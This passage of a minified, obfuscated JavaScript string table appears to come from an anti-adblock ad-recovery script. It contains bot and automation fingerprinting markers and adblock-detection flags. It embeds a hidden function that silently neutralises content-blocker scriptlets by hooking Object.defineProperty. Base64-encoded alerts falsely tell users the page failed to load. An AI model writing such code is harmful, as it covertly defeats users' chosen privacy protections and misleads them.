<explicit-track-list>]?","gpt-highfivve","YmphM3prZnZxbHRndTVzdzY3OG4=","(function(){","getParameter","gwd-","__hooked","generate","addAtrule_","Element_attributes","checkPropertyName","result","HTMLElement_dataset","aditude.io","__esModule","HTMLElement","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","MediaQuery","/static/topics/topics_frame.html","unset","endpoint","https://consent.northernirelandworld.com","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","PerformanceEntry_name","<angle>|<percentage>","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","color( <colorspace-params> [/ [<alpha-value>|none]]? )","parseRulePrelude","pmdstatic.net","mimeTypesConsistent","close","cookieless-data.com","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","scanSpaces","none|capitalize|uppercase|lowercase|full-width|full-size-kana","recovery_loaded_time","AdThrive_","7cfdc6c7","comma","DisallowEmpty","https://mp.4dex.io/prebid","comment-token","<'inline-size'>","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","content|fixed","slot","[auto|block|swap|fallback|optional]","isElementDisplayNoneImportant","Identifier is expected","as_window_id","` node type definition","document.querySelectorAll","insurads.com","auto|none|scrollbar|-ms-autohiding-scrollbar","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","HTMLIFrameElement","adshield-loaded","/ivt/detect","MessageEvent_data","polarbyte.com","eat","adpushup.com","normal|<feature-tag-value>#","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","googletagmanager.com","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","GeneralEnclosed","reportToSentry","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","onorientationchange","<'margin-bottom'>","max( <calc-sum># )","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","String or url() is expected","Load stylesheet results: ","path","HTMLIFrameElement_src","<line-style>{1,4}","none|auto|<percentage>","domain","Headers","Ratio","selectorsToForceProtect","search","Keyword","/negotiate/v4/fetch?passcode=","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","requestNonPersonalizedAds","nexx360.io","Module","units","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","notifications","hasAttribute","BatteryManager","horizontal|vertical|inline-axis|block-axis|inherit","thenStack","clip-path","msie","<compound-selector> [<combinator>? <compound-selector>]*","adblock_fingerprint","cWJ1dw==","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","worldhistory.org","__webdriver_script_fn","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","sn_ad_label_","programme.tv","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","stackadapt.com","nextNonWsCode","_map","pluginsArray","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","https://07c225f3.online","feature","cultureg","bidder","PluginArray","CSSStyleSheet","imprnt-cnt",".umogames.com","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>",".setPAAPIConfigForGPT","normal|<number>|<length>|<percentage>","thatgossip.com","HTMLTableCellElement","window.top.confiant.services().onASTAdLoad","<number>|<percentage>","last_processed_rules_count","20030107","instance","text/css","IVT detection failed","before doesn't belong to list","high","_WEBDRIVER_ELEM_CACHE","img","coachjs","<'position-try-order'>? <'position-try-fallbacks'>","<wq-name>","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","__fpjs_d_m","No element indexed by ","<target-counter()>|<target-counters()>|<target-text()>","[<container-name>]? <container-condition>","isArray","get ","noktacom.rtb.monetixads.com","tokenBefore","isVisibleContent",'"googMsgType"',"Terminate - as_test is not present (checked URL param and LocalStorage)","none|text|all|-moz-none",". Phase: ","<relative-real-selector-list>","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","Document_getElementById","https://exchange.kueezrtb.com/prebid/multi/","option path is invalid","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","__hooked_preframe","openx.net","searchParams","referrerPolicy","trackad.cz","removeItem","outerHTML","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","auto||<ratio>","<combinator>? <complex-real-selector>","monitoring","throw","releaseCursor","urlRegex","Mismatch","__tcfapi not found within timeout","pipeThrough","start|center|end|baseline|stretch","[common-ligatures|no-common-ligatures]","none|all|<dashed-ident>#","<'border-bottom-left-radius'>","adsrvr.org","<font-weight-absolute>|bolder|lighter",".source","mismatchOffset","<box>|margin-box","none|[<svg-length>+]#","captureEvents","odd","Terminate - not registered in db","bqstreamer.com","core-ads","driver","nightmare","HTMLImageElement_attributionSrc","iu_parts","[<angle>|<side-or-corner>]? , <color-stop-list>","ad-unit","hash-token","Identifier or parenthesis is expected","div {}","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","this.postMessage(...arguments)","_fa_"," is blocked","rtt","media","https://pagead2.googlesyndication.com/gampad/ads","-webkit-calc(","flat|preserve-3d","<attachment>#","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","_blank","inset?&&<length>{2,4}&&<color>?","autoRecovery","visit","CSSStyleDeclaration_cssText","catch","<integer>|auto","adnxs-simple.com","/pagead/gen_204?","Date.now is not a function","[<length-percentage>|left|center|right]#","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","<single-animation-composition>#","HTMLScriptElement_src","Error","item doesn't belong to list","parseWithFallback","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","data-ad-width","start prebid request bidsBackHandler for ","^(https?:)?\\/\\/ad\\.doubleclick\\.net\\/ddm\\/track(imp|clk)","Promise","replace","botd","consents","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","value","[from-image||<resolution>]&&snap?","DocumentFragment_getElementById","__webdriverFunc","ad.as.amanad.adtdp.com","isVisible","MediaSettingsRange","ad-score.com","unshift","cache_isbot","WebGLRenderingContext is null","right","https://cmp.osano.com","dataset","SharedStorageWorklet","__selenium_evaluate","gpt_requested_time","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","-apple-system|BlinkMacSystemFont","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","pub_728x90","declarationList","<url> <decibel>?|none","onlyForAsTest","Not a Declaration node","tokenEnd","ms, passcode: ","sourceMapURL could not be parsed","<'min-block-size'>","open-quote|close-quote|no-open-quote|no-close-quote","isBalanceEdge","fetch","atob","String","acceptableAdsBait","Script","a24xZWhvNmZqYnI0MHB4YzlpMnE=","https://ad-delivery.net/px.gif?ch=2","options","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","anonymous","Wrong node type `","Expect a keyword","reserved2Output","option expires is invalid","getStorageUpdates","sepia( <number-percentage> )","version","initial|inherit|unset|revert|revert-layer","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","Element_closest","Matching for a tree with var() is not supported","skipValidation","normal|[<string> <number>]#","deep","lvi","last_bfa_at","<font-stretch-absolute>","buildID","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","publift","Element_hasAttribute","privacy-mgmt.com","https://prg.smartadserver.com/prebid/v1","adthrive.com","fs-","freeze","<image>|none","r script executed more than once","socdm.com","no-limit|<integer>","omid-","for","directives","defer","leftComparison","rel","checkAtruleDescriptorName","Response_url","auto|<length>"," requestBids.before hook: ","getServices","adform.net","nextState","!term","recognizer","prompt","<media-in-parens> [and <media-in-parens>]+","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","tpc.googlesyndication.com","banner-ad","padStart","localeCompare","key","Element_classList","Type","List<","akamaized.net","windowExternal","isAbsolute","getAdUnitPath","$cdc_asdjflasutopfhvcZLmcfl_","handlers","Document","none|path( <string> )","getClickUrl","equals","<'width'>","onmozfullscreenchange","advertisement","onclick","versions","sn-",'iframe[name="',"gpt-adpushup","HTMLTableColElement","ad.doorigo.co.kr","absolute","unhandled exception - ","i|s","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","safari/firefox src fetch error","webkit","tb|rl|bt|lr","unknown","Layer","Element_getAttribute",'<\/script><script src="',"text-ad","<angle-percentage>{1,2}","arguments","Brian Paul","iframe",'" is a required argument.',"https://s.teag.ad-shield.io/2/857374/analytics.js","auto|<integer>{1,3}","nightmarejs","Invalid mapping: ","relative","try-catch","applyRatio","blocked","visualViewport","dable","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","none|<offset-path>||<coord-box>","name","parseFloat","ReadableStream","<shape>|auto","reverse","sparteo.com","isPropagationStopped","!(function(){",":before","error on contentWindow","Destroying interstitial slots : ","skipWs","parseSourceMapInput","<length>{1,2}","none|[crop||cross]","getSizes","googletag cmd unshift failed : ","cssWideKeywordsSyntax","[<type-selector>? <subclass-selector>*]!","[<ident-token>|'*']? '|'","[object Reflect]","Element_removeAttribute","alert","/widgets.html","charAt","async","consumeUntilLeftCurlyBracket","Plus sign","https://report.ad-shield.cc/","getTime","DOMParser_parseFromString","videostep.com","DOMContentLoaded","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","<position>","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","none|always|column|page|spread","is_admiral_active","spawn","Unknown feature ","protectFetchInput shouldn't be called with non-ReadableStream","/negotiate/script-set-value?passcode=","isSamsungBrowser","event_sample_ratio","e|pi|infinity|-infinity|NaN","removeChild","3rd-party xhr unexpected response","PTZhMEc+UE9vMzdudj94JjFgXTJ0","updateCursors","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","configIndex",", width: ","parseValue","pub_300x250","/cdn/adx/open/integration.html","request_id","evaluate","svmax","includes","https://googleads.g.doubleclick.net","parseCustomProperty","this.href='https://paid.outbrain.com/network/redir","rest","getTargeting","true|false","none|<position>#","auto|<length-percentage>","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","skip","as-revalidator","<'border-top-color'>{1,2}","invalid protect-id prefix: ","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","throwError","728","a.teads.tv","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","sizes","iframe msg err: ","vmax","<complex-real-selector>#","ads.nicovideo.jp","as_skip","first-id.fr","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","keepOriginalAcceptableAds","addtl_consent","cqmax","string","Bad syntax","Frame not visible","boolean-expr","@@toPrimitive must return a primitive value.","[jis78|jis83|jis90|jis04|simplified|traditional]","Lexer matching doesn't applicable for custom properties","ads-twitter.com","cdn.confiant-integrations.net","matchStack","opt/","as_domain","redir","attributionsrc=","PerformanceResourceTiming_transferSize","supplierId","MSG_SYN",".end","toggle","tan( <calc-sum> )","hotjar.com","[AdShield API] cmd execution error:","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","ClassSelector","URLSearchParams","auto|balance","<-ms-filter-function>+","[auto|<integer>]{1,3}","mediaText","appendList","offsetAndType","window.PluginArray is undefined","<'min-width'>","unsafe|safe","323031uSkCTH","title","https://consent.yorkshirepost.co.uk","<feature-value-block>+","return this","a-mo.net","normal|strong|moderate|none|reduced","anymind360.com","max-width","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","android","<color>&&<color-stop-angle>?","leave","usedJSHeapSize","function","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","orientation","languages","[[<integer>|infinite]{2}]#|auto","auto|inter-character|inter-word|none","UserAgent","dump","lookupType","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","HyphenMinus is expected","Failed to load profile: ","ep2.adtrafficquality.google","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","delim-token","blocking_ads","_parent","trident","optidigital.com","jizsl_","samesite","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","<'justify-self'>|anchor-center","domain switch: no src attribute","Rule","4dex.io","__gpp not found within timeout","not_blocking_ads","getUserIds","sync.search.spotxchange.com","href","atmedia.hu","Hyphen minus","2ppLVLu","['~'|'|'|'^'|'$'|'*']? '='","adshield","_prototype","content_ad","<counter-style>|<string>|none","; Priority=Medium","option domain is invalid",".gamezop.com","api.assertcom.de","[Profile Handler]","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","decodeURI","auto|after","[left|right]||[top|bottom]","indexOf","[<box>|border|padding|content|text]#","createContextualFragment","<clip-source>|[<basic-shape>||<geometry-box>]|none","` for ","umogames.com","normal|break-all|keep-all|break-word|auto-phrase","linear|radial","gzip","base64 failed","lookupOffset","OutOfPageFormat","LayerList","webcontentassessor.com","url( <string> <url-modifier>* )|<url-token>","Class extends value ","afterend","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","data-src","canvas","] by [","Document_getElementsByTagName",'"],[class*="',"center|start|end|flex-start|flex-end","?as-revalidator=","ident-token","trvdp.com","<'border-top-color'>","trys","forEachToken","custom-ident","/dbm/ad","style","responseText","text-ads","enjgioijew","element out of viewable window","aXRoYw==","/ssvast_track/v2","inventories_key","im-apps.net","; HttpOnly","safeframe.googlesyndication.com","scheme","optimise.net","Negotiate sync vital failed: ","userAgent","stopPropagation","_file","naver","Must be between 0 and 63: ","content-security-policy","prependList","gecko/","_as_injected_functions","gpt-clickio","none|element|text","protocol","eval","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","gpt-rubicon","domAutomation","<visual-box>||<length [0,∞]>","window.external is undefined","domAutomationController","zemanta.com","toSetString","adnami.io","auto|all|none","criteo.com","clamp( <calc-sum>#{3} )","<number>|<dimension>|<ident>|<ratio>","ChromeDriverw","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","beforeunload","<angle>","layer(","process","f8d5326a",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"XMLHttpRequest","normal|bold|<number [1,1000]>","hooking started without preframe hooking","messageId","none|<dashed-ident>#","airtory.com","none|auto|textfield|menulist-button|<compat-auto>","Intl","Request","af8d5326","https://html-load.com","__as_rej","reject","xhr.onreadystatechange not set","gpt-firstimpression","cootlogix.com","getContext","adv-","hasFocus","<feature-value-declaration>","url-token","break","dotomi.com","getWindowId","substrToCursor","from|to|<percentage>|<timeline-range-name> <percentage>",": [left|right|first|blank]","isInIframe","SharedStorageWorklet_addModule","servenobid.com","valueOf","Blocked slot define: [","plugins","from","e6d29821","document_getElementById","ids","gpt-publisher","upload","IdSelector","eventType","matchType","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","consentframework.com","columns","dvmin","EventTarget","__rgst_cb","Scope","/runner.html","width|height|block|inline|self-block|self-inline","once","<'left'>","snigel-","<'border-top-style'>","tcloaded","extra","ownKeys","requestBids","replaceAll","optable.co","row|row-reverse|column|column-reverse","auto|wrap|nowrap","omid_message_method","fromSetString","<supports-decl>|<supports-selector-fn>","admost.com","data-","Nth","auto|<integer>","cache_is_blocking_ads","return","<length>|<percentage>","domcontentloaded","https://example.com/","connectid.analytics.yahoo.com","<'container-name'> [/ <'container-type'>]?","Date.now is not a number","<'border-width'>","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","host","root","https://btlr.sharethrough.com/universal/v1","CSSStyleDeclaration","urlGenerate","adkernel.com","<bg-size>#","idSubstrings","compact","<mask-layer>#","window.Notification is undefined","ad.gt","ad-stir.com","loaded","not-","static|relative|absolute|sticky|fixed|-webkit-sticky","gpt_loaded_time","https://fb.html-load.com","<number [0,∞]> [/ <number [0,∞]>]?","memoryLimitThreshold","Failed to get key from: ","Text","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","wechat","</div>","contentWindow","createObjectURL","silent","CSSPrimitiveValue","connectad.io","[alternate||[over|under]]|inter-character","SyntaxError","doubleverify.com","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","element-attributes","HTMLVideoElement_poster","b3V0cHV0","isAdBlockerDetected","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","\n--","text","Document_querySelector","content-box|padding-box|border-box","normal|<length>","<symbol>+","[none|<custom-ident>]#","reduce","<complex-real-selector-list>","https://ib.adnxs.com/ut/v3/prebid","__as_ready_resolve","<page-margin-box-type> '{' <declaration-list> '}'","kargo.com","<number-percentage>{1,4}&&fill?","IntersectionObserverEntry","content-visibility"," is blocked.","www.google.com","<'margin-block'>","` is missed","onError","setItem","start|end|center|justify|distribute|stretch","adshield-native","; Path=","_sorted","<noscript>","<position>#","toLowerCase","/f.min.js","hbopenbid.pubmatic.com","fxios/","none|chained","getArg","sameSite","adingo.jp","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","onetrust-","iterations","__selenium_unwrapped","findLastIndex","content-box|border-box|fill-box|stroke-box|view-box","})()","stickyads","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","comma-token","prev_scp","write","getNode","<'margin-left'>","[[auto|<length-percentage>]{1,2}]#","clientHeight","<color> <color-stop-length>?","setIsTcfNeeded","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","admiral","script_version","Element_querySelectorAll","dvi","isEncodedUrl","race","https://consent.cesoirtv.com","insertList","normal|break-word","welt.de","$cdc_asdjflasutopfhvcZLmcf","Forward report url to engineers","<grid-line> [/ <grid-line>]?","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","edl","adChoice","apply","topics.authorizedvault.com","geniee","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","matchProperty","logicieleducatif.fr","htlbid.com","medium","Generator is already executing.","htlb.casalemedia.com","HTMLAnchorElement_protocol","ltr|rtl","Number sign is expected","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","skipSC","agrvt.com","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","matchAtruleDescriptor","gpt-adshield","normal|compact","delete","running|paused","gpt-anymind","stringify","exp( <calc-sum> )","'))","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","message","checkAtruleName","[block|inline|x|y]#","pub.doubleverify.com","getElementById","window.as_location","<html",'{"type": "tag", "marshalled": "<html></html>"}',"<'border-top-width'>","https://consent.sussexexpress.co.uk","none|<track-list>|<auto-track-list>","target","_mappings","adthrive","DONE","original","__sa_","HTMLFormElement_action","UNKNOWN","content-ad","Bad syntax reference: ","print","hooked_page","fminer","/container.html","xlink:href","Failed to detect bot","gstatic.com","cdn.optimizely.com","walk","__fxdriver_evaluate","explicit","argument name is invalid","send","cmVzZXJ2ZWQx","isMainFrame","syntaxStack","rubiconproject.com","insertBefore","padding-bottom","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","selectors","_phantom","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","https://s.html-load.com","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","is_admiral_adwall_rendered","creativeId","_array","Range","bmxvYw==","auto|none|<dashed-ident>|<scroll()>|<view()>","go.affec.tv","ittpx-asia.eskimi.com","\\$&","'.' <ident-token>","dXl5aw==","defineOutOfPageSlot","<calc-value> ['*' <calc-value>|'/' <number>]*","display none","<number-zero-one>","sleipnir/","ex.ingage.tech","tokenIndex","[AdBlockDetector] Snippet adblock detected","data:","shouldRecover evaluation error:","srcdoc","positions","Too many hex digits","string-api","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","display none excluding pro","detections","css","brainlyads.com","<color>+|none","https://ap.lijit.com/rtb/bid","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","encodeId","applySourceMap","male|female|neutral","HTMLAnchorElement"," used broken syntax definition ","ups.analytics.yahoo.com","ancestorOrigins","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","delay","opacity","luminance|alpha","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","Generic","XMLHttpRequest_responseType","isTargetUrl","append","Unknown type: ","CAN_content","adUnits","conative.network","HTMLTableSectionElement","http:","notificationPermissions","collapse|separate","SYN","scorecardresearch.com","DocumentFragment_querySelector","cover|contain|entry|exit|entry-crossing|exit-crossing","saturate( <number-percentage> )","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","window.parent.parent.apstag.runtime.callCqWrapper","tagNameFilter","scanWord","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","appsflyer.com","stopImmediatePropagation","ping","pageview_id","no purpose 1 consent","none|<filter-function-list>|<-ms-filter-function-list>"," not an object","endsWith","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","start|end|center|justify|distribute","http","Expect a number","query","import('","dpcm","dable-tdn","document.classList.contains","intersectionRect","AnPlusB","papi","appier.net","ignore|stretch-to-fit","most-width|most-height|most-block-size|most-inline-size","_sourceRoot","normal|small-caps","/filter-fingerprint","[auto|<length-percentage>]{1,2}","apcnf","https://ghb.adtelligent.com/v2/auction/","[data-ad-name]","term","svw","Element","/recaptcha/api2/aframe","idRegex","reason","encodeUrl","cqb","<counter-style-name>|symbols( )","firefox","https://consent.up.welt.de","Unknown type","gigacalculator.com","auto|from-font|<length>|<percentage>","MessageEvent","HTMLSourceElement","attributionsrc","lngtdv.com","../",'Identifier "',"e-planning.net","<pseudo-page>+|<ident> <pseudo-page>*","googletag","--\x3e","is_limited_ads","contentDocument","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","getItem","__webdriver_script_function","static.criteo.net","ar-yahoo-v1","Too many question marks","intervalId","'[' <custom-ident>* ']'","getLocation","auto|fixed","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","div#contents > span#ads","N3k6eDIxOF1VI05DfW5XYU1Te0w=",")-token","<symbol> <symbol>?","querySelectorAll","slotElementId","1.9.1","document.classList.remove not work","reserved2","the-ozone-project.com","balance","ay.delivery","inside|outside","as-tester-handler-added","auto|avoid","land","space-between|space-around|space-evenly|stretch","as-search-","normal|spell-out||digits||[literal-punctuation|no-punctuation]","HTMLAnchorElement_pathname","() => version","ybar","WebGLRenderingContext.getParameter is not a function","String_replace","[<'animation-range-start'> <'animation-range-end'>?]#","Failed to detect bot: botd timeout","<relative-real-selector>#","ignoreInvalidMapping","clearInterval","shouldPageviewOnUrlChange","cross-fade( <cf-mixing-image> , <cf-final-image>? )","pagead2.googlesyndication.com","programme-tv.net","ads_","<time>#","<integer>","[diagonal-fractions|stacked-fractions]","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","<pseudo-element-selector> <pseudo-class-selector>*","headless_chrome","block|inline|x|y","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","fill","[object Intl]","api.adiostech.com","decodeId","Hex or identifier is expected","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","Node_insertBefore","<'inset-inline-end'>","slimerjs","openxcdn.net","__tcfapi","integrity","div","DeclarationList","data-cmp-ab","start|center|end|justify","elem","stroke","isAdblockUser","ZWhvcg==","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","<script>window.parent.postMessage('","Element_innerHTML","<single-animation-play-state>#","XMLHttpRequest_response","symbol","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","cfdc6c77","awesomium","adlib","insert","before","<'min-height'>","s0.2mdn.net","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","bidswitch.net","padding|border","httpOnly","https://securepubads.g.doubleclick.net/gampad/ads","rem( <calc-sum> , <calc-sum> )","<'align-content'> <'justify-content'>?","ms, fetchElapsed: ","z-index","truvidplayer.com","sping","none|element|auto","replace|add|accumulate","INVENTORY_FRAME","buzzfeed.com","<custom-ident>|<string>","adContainer","svb","none|auto|[<string> <string>]+","document.head.appendChild, removeChild, childNodes","player","translate( <length-percentage> , <length-percentage>? )","margin-bottom","<feature-type> '{' <feature-value-declaration-list> '}'","setAttribute","adcontainer","image( <image-tags>? [<image-src>? , <color>?]! )","sddan.com","none|[<shape-box>||<basic-shape>]|<image>","` should not contain a prelude","__webdriver_script_func","document.createElement","in2w_key","yieldlab.net","Expected more digits in base 64 VLQ value.","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> 